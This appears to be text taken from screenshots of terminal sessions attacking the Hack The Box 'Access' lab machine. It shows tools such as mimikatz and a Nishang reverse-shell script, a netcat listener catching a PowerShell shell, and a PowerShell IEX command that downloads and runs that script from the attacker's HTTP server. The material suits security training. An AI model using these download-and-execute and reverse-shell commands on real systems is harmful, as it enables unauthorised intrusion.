 root@WPBED2063070: ~/Desktop/HTB/Access
File Edit View Search Terminal Help
tu0: error fetching interface information: Device not found
root@WPBED2063070:~/Desktop/HTB/Access# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.15.162  netmask 255.255.252.0  destination 10.10.15.162
        inet6 fe80::5e58:7172:1f52:70c9  prefixlen 64  scopeid 0x20<link>
        inet6 dead:beef:2::13a0  prefixlen 64  scopeid 0x0<global>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
        RX packets 265  bytes 36379 (35.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 352  bytes 35316 (34.4 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@WPBED2063070:~/Desktop/HTB/Access# ls
access.gnmap  access.xml  FTP       mimikatz_trunk.zip  shell.exe
access.nmap   backup.mdb  mimikatz  nishangshell.ps1    walk.txt
root@WPBED2063070:~/Desktop/HTB/Access# leafpad nishangshell.ps1
root@WPBED2063070:~/Desktop/HTB/Access# locate JAWS
root@WPBED2063070:~/Desktop/HTB/Access# leafpad jaws-enum.ps1
root@WPBED2063070:~/Desktop/HTB/Access# locate JAWS^C
root@WPBED2063070:~/Desktop/HTB/Access# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.98 - - [04/Mar/2019 15:15:22] "GET /nishangshell.ps1 HTTP/1.1" 200 -
root@krypton: ~/Desktop/HTB/Access
File Edit View Search Terminal Help
  File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
    httpd.serve_forever()
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@krypton:~/Desktop/HTB/Access# leafpad nishangshell.ps1
root@krypton:~/Desktop/HTB/Access# leafpad nishangshell.ps1
root@krypton:~/Desktop/HTB/Access# nc -lvnp 4433
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4433
Ncat: Listening on 0.0.0.0:4433
^C
root@krypton:~/Desktop/HTB/Access# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.98.
Ncat: Connection from 10.10.10.98:49162.
Windows PowerShell running as user security on ACCESS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\security>
root@WPBED2063070: ~/Desktop/HTB/Access
File Edit View Search Terminal Help
root@WPBED2063070:~/Desktop/HTB/Access# telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>powershell "IEX(New-Object Net.webclient).downloadString('http://10.10.15.162:8000/n
ishangshell.ps1')"
Exception calling "DownloadString" with "1" argument(s): "Unable to connect to the remote server"
At line:1 char:45
+ IEX(New-Object Net.webclient).downloadString <<<< ('http://10.10.15.162:8000/nishangshell.ps1')
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
C:\Users\security>powershell "IEX(New-Object Net.webclient).downloadString('http://10.10.15.162:8000/n
ishangshell.ps1')"